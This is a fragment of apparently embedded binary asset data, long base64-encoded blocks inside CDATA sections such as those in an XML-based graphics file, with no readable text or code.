EFS1bNUyd9taLfucpU+Od/jFX8eTY/19qpalnJA268weN3cc2+GgnE2rZfPX1Z/Hatm5CYm3Tfc6
Pwx5EJS5bc06sMfRoPdy29nh5KKYi+TsfWmnc3Y6XkgKkhNCexwvkvbn9aT4n2YKfkmrKkpRvxTT
LKQGt5bMot5W9jS/FD/nOFJLkvpl4W0Tq6IZJyfB1evyo8hqHU858iGIg9/LZazWgTstZssm+E17
3B12IZQsiVkW2mWxYZaryuDGm6FfjjXYfdJxpG5jmP6ZHket6C2CdtiZ5PTITesluIJXFXxm8eFZ
rtqb4W6GdNjtpqiX4cplsKeVWtUkt0/uWnSS+wi+XGcnP9WrziDHkl0UvS65LKhld/SsS1HttF8l
VS9Le5wdeqe3Vbkvim095Sh/Hdttr8fZIshmWqtp9OfpoxhuOh0cUIScTex1a9bpUqCIxRAEuyn4
5cPx5HA+FDicnRAdJism/G+D3/x58Ka9mrZ2OmvGOTmbddNo8GuzTtvp6N+Hd97K4YwhKcaQFCRn
827bxzTfbTs5nPrz7q/rxfAGP3bTzM6m/jyW267a9u02nhRBZ9mPI/19rKadnU6XAsXbeSSVzT8Q
/zweBPfv40Hw9rqzw/lCUswg+EFZXCQ/pklCUX4UaW6rOc0ziqNV/ZxnvG1t1pG5Lfa4NevQXvcx
ydzr/g+suU0MQUFuQkzOxtyEnJyNq2W/SJbO87WqJC4bKsl328bN5t22+gPbbHuzzQ4/UGqW2BQP
wXKzqcPvVdejVKU7zs04bbaxPw8fQVz87vGbwc4Ou5U9h8lxCC0/pghCxR8de3MEpWbJXV+P602y
JIY9Ilh32+xxN+j5J1li030EYy4bnWIqJVHpKPKqKDS8clc79Pxy1EewBjtV7JrS8/WuI7NrYset
uBWlpGktffIr0WkbLpRJTnvOMJSKKFgtuaoqdkHqyZ+k62mouI3RdElNfRG8u6wXP9FJrlq1hd/7
UTzBbZFZrj9vX9OQDPfruaPjaDVbsHuD3+uWYUSh0erm4kh7nX+OqHdFtWppVT/nWXueT5a5KG44
4BByOLQI9ua4apyW20irCjpN2uvMkM24CSk5G3frkNJVD8cb/ECouYPhzHGtpqmdjrttL7exWoZy
NiyHg3ufm2Vsp5NyOCVnY242baeDf9+rbWuW4eCXh9/qdT1lSX/dTooiFFW5rQhF6a/7mCQpPXHQ
k7uNH8U9FONtmzlO3jZZ0/YwhLeN7rjb63LQkzsuzTgvt9Ef2GqbP4o/Od5eF2+a3W0oVU3BddTa
esoSdJ6ekpw/7+xw0ozjbhmcdXqOy7uu/jy/FGtvYzNOygmpP88XybrrROa4Uk+ROe5haH9fvG1p
lpkczr15phQVgV1QOcrcpmac3hxjt+0x0bXDmbvt/roSio5SlP44l8vkj8tH0C9HeMv2MlwJ9TEb
NslnGqzTCV73pTh/HYlVQ2fZjyDoJFmw65Jf0pqKVPQ/S78USaboAbmV3paRKrXseMlNf05TD737
6/QRNLksL4Ysd43xc5geP8Hp0En6JLiH3IlOt0CRRm2KqlcZIigasVQMVanm4wGZZR168cethDz/
mdKgF0rLkxouid0Vek6p5xP8rj+v5LKm1321jmp2WT6e112f4la0oiL15M1R5jSiUQ==
	]]>
	<![CDATA[
	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
j4oi+ExaUZJq/uY4e10egqCTVLXoP4on9kzJbZFZZr0tT4qj2EXVs/xxuxmSWpP1qrC5fdFv6V15
1HS9z9Q0dNPs0HO9a0ktUS2aclMW/bJumvS2vqrWYuibZW+OeinSoVeHnU6GIjY1tesqhv2znD2P
H8fQWaLa1ISWvwh6SvJH0Y+KetLTHkM69HqTBMBKBQADsO3+1kl/RseMicT3mqzJm+RpknahQtKk
Tb70tkzHLQAYAEyFJKVIVtC84LHCNANgACkVkiZbFgADwLFCR44ZEr+mc/nGXTq/7zuJ4/Yt47iN
EVnbdm/vu5zzOV/3d87ju87LN8/jfY7TfF73tS7TOI7bOb/P2Hdd7md4fsd5/qZ58Lyc864V0s7r
et93et93ctfpOt93W8Zt8/tO03KP7ztp6wAYQI3KiZ7fNPXd7zELvOb3GJfvnKa/932/a7qekaHn
N73v5G3z/AB6kLlM2/lt3zJN5vl92zJN1iTO8/je57du87jN5zJN5rR97/ae37JdAoABuHCZzved
zO2bl3mb3+MBvEic7EHCIGuSRdYAGMBIhazxutb7WqZ1HcdtvMbp/Mb1/ebxXe/zvcd3mSZ1Pr97
m4SkaQBgAK4dd9X8Xtu8jOv7Tu41qWNGhKyhcYrhV6MUAAM42fcZu83zuy7rvMzv/b3rt4zvLv2m
7Zy39XrG3fd1jud3bvPynet5neO1fst3jus7TuN4juM17qLxm8Z1/JZrPJdrvMbvGq/1Wr71+9bv
3OZvW75n2PWt37au77Z837de7/ad33VP33u/4zmu5zJ+43huz7BvHMfve99v+pbte9fv3Nbr26bv
mt7vnHblt97zOC7vOD6jvlnwOp/nfH/XuE33sq7ne97z+onb53vN3/Yu83efy/x953ed8zcu9/d9
6zi+8zYv43l99/st17ys57Zu8/3N7zrvqvVc528e53md13Oe53ed33n+tmVd5nla1nc+5/k6v/s7
3m2Z1/Ve53U8l3uer/Fa7vld7nm+5/Napum+5+W83+Wct+ubz/e6x/ldzvtctndb7/W713tc729d
t3m8v+Mc73XdlfO9reP2rdPsfV/zOd/XtpzvfU7Ttd7vfc73/d3L+N73d57zfX/zMp/zfX/HeN/j
uozbeE3TeCzn/c3TOY3buo3v+i3nd97n+J73Oa3Tek/TfN/fei/nJR2X6bzfbXuX8/ruc57G8fuW
b/zO7zyv5bzPaxqPa3q3853H77q2bdneabvWabzm5b2m8Viud763axqv75rG7brm+57G4xvH917u
e5rGY5mnaTy2d5rG9x7H+VzHZZ2+dZrG6/zGef3OcVy2c5vfcbq+b1vGaRqP7Zum8dimcd6maTwm
dbzvabzud7yv+56W+b7uZZ7v+b7ucdvee77W637nd7uk57Zc631/x7pNy3af47p89zLd37rdyz2v
93Rf27vc8/0d2/x9yzuPyzuf7zuv8zbP2zl/yzi/833O3/zN93d88zxv8za/13y/5zsu2/1u83Rd
87u+43Qu6/uu73tO5zuN17iM77iu73yt2/e+4zK+2/i+3/e95/u+y/Vu2ztO07ts071O63JP37Ld
63Z/87Xc67Zuy7ae4/ht57Rs5/Kuy7auy3qt83i/y7RO67lu23Wu97fe3zGN7/ou27auy3Vfy3af
77Ld47vM87XMl/Jc3vM953ubp3VZp+/91nOd13PZ1vMaz2W85nu81/m+znt+r3O6vnNbvvP6zus7
r/G8vnU7t3O9lu06r+27xuWa5+Ue33mZx0tyfec5zte3Tvc8jeP2bee4bcs1X+88zQ==
	]]>
	<![CDATA[
	0zKN73Lf43R/6zYt1/xN8zJ/07tN97ou73uO1/i98/it4/pt2zVdouW9t2tel3X97vmd32v8tvE7
52VarvE7p3c7v3s5v/O7v2Xblu0a129bv3Oal+0d7+39pvubzm8av+nedd90f/c3j9M1f/eyXeM9
X9uyjd82btc4juM4nsu2jts43us4XtJ52cZx/N5pGeflu3TneC3nOI7zeS/nOI7bON7Luqzj/R3v
+E3v+y3veN7fdi7vubzjO373d3zvOI/vvK3LPC7zOM7jfC7zeI/3d9zjNL7reU7nec7fMp3jdV7j
ck7nd53r+S3XOV73cm7re27XtkzndZ7btp3beX7jeW2X7rq++/zO8ZrGZTzP+1zG89zGczyX83zH
5Ryvc5qW9Tzv5TyveVnPcxnv5T3He1zO9Ty3bbzO5T23c33HdTnH8xyX8ZzPaV2n5ZrW6zrnaV2u
6V7GdbzWa13O87q2dZu35Vun+bq+dXp34TlOo/d3jOu4Xdf1bcv4fd95bdMyrtNyjus9rut9zdN4
Lee3zd+73dd8zte9LuN1MEg1vTIKuZBEKZ//JMuntpmZ9oWEmJ2Oqm1nptljmZMmyX1B5umT5D6O
eWnK5IhiMvlgwYKU5/Vp/muKY8VEhxc1Ix4dJeSHZJjlyYfoUaNHCxoaEdYPNFzk4IJG5OPL5Jhy
HByGred5VrUOw/rrcJDDP24fRVTLtmIY9bq7mcodV5LbOUxEaMRcL3pWwe7JbXOz/Ft1BLP2CMJw
uuT3XzpegxLlEGHVoEAxnsZVEgfNChM89GBxMkLSaVxN85SVwxHuONjjaBEcue3bcXMompk2cjgr
t+2l2ZvmyGVJclya4Sd61MCAEkFEQAgdmMARgwdLyQwTVuzHb5YcCfUuplEqdmdGnhUoEOye3Y6b
SYVM8ptqGhgS8oWEzKOoq+bvpiogz2ldefCTt4zkpOhSoIDDUaXvJppes0wEr5VwIUOAmhkVeh6V
Ze15ImeDn2fLSXWS7bXTMbkrSuizMhqZ8HwNVsqGCgWT4RN/T4IHHmCkU56qK7s++egj/a2qZV9N
bxMdO5rvwiOgz22e/tra5SmDIp+qn9btURXuuhosKy5MTkpw3JpjFS2L9PgK6bO66xHb8uZZi6OI
z5NgGDfNGQTbbdPNU+S6f6qiHa3kZC2pVUrpBFrZT5p+0PSjqnIY3uSowsV6cXLSr6rIjrtYmVak
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
	]]>
	<![CDATA[
	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
